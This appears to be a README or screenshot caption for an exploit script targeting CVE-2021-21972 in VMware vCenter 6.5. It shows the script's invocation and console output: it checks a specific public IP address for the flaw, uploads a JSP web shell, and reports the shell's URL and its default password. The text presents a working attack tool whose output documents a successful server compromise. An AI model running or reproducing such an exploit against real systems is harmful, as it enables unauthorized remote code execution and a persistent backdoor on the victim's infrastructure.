 CVE-2021-21972>python CVE-2021-21972exp.py -url https:/
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
By: Sp4ce
Github:https://github.com/NS-Sp4ce
[*] Check https://219.243.208.11 is vul ...
[!] https://219.243.208.11 IS vul ...
[*] Trying linux default payload...
[+] Shell upload success, now check is shell exist...
[+] Shell exist URL: https:/ /ui/resources/shell.jsp, default password:rebeyond